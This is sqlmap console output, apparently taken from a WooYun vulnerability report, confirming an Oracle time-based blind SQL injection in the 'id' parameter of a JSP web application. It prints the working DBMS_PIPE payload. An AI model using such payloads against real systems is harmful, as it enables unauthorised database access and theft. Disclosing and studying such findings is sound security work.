 [17:08:56] [INFO] GET parameter 'id' seems to be 'Oracle AND time-based blind' i
njectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] Y
[17:08:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:08:56] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:08:58] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 112 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: typename=aaa111&id=1 AND 7037=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||C
HR(86)||CHR(85)||CHR(88),5)
---
[17:09:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org